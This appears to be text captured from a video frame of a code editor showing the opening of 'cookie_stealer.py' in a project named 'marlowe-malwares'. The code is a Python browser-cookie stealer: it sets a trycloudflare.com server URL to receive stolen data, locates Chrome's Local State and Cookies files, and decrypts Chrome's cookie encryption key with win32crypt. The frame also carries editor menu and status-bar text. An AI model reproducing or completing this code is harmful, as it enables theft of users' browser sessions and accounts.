 File Edit Selection View Go Run ··· marlowe-malwares
cookie_stealer.py U Server 02_Python-cookie-stealer Tunnel 02_Python-cookie-stealer Build 02_Python-cookie-stealer
Stealers > 02_Python-cookie-stealer > cookie_stealer.py > ...
1 from Crypto.Cipher import AES
2 import win32crypt
3 import requests
4 import sqlite3
5 import base64
6 import json
7 import os
8
9 url = "https://detect-develops-python-jewel.trycloudflare.com" # server url
10 chromePath = os.path.join(os.environ['USERPROFILE'], 'AppData', 'Local', 'Google',
11 'Chrome', 'User Data')
Madhan Hacker
12 localStatePath = os.path.join(chromePath, 'Local State')
13 cookiesPath = os.path.join(chromePath, 'Default', 'Network', 'Cookies')
14
15 def getEncryptionKey():
16 try:
17 with open(localStatePath, 'r', encoding='utf-8') as file:
18 localStateData = json.load(file)
19 encryptedKey = localStateData['os_crypt']['encrypted_key']
20 keyData = base64.b64decode(encryptedKey.encode('utf-8'))
21 return win32crypt.CryptUnprotectData(keyData[5:], None, None, None, 0)[1]
22 except (FileNotFoundError, json.JSONDecodeError, KeyError) as e:
23 print(f"Error reading the Local State file: {e}")
10
master* 0 0 0 Ln 9, Col 62 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit Go Live
cookie_stealer.py - m... 02_Python-cookie-ste... New Tab - Brave ENG 12:42 PM